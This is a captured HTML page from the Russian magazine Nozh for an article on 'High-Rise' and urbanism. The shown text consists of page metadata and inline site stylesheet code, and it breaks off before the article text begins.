

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/hi-rise/
body_size: 23364
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/hi-rise/">
	<title>«Высотка»: черный гвоздь в гроб урбанизма &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 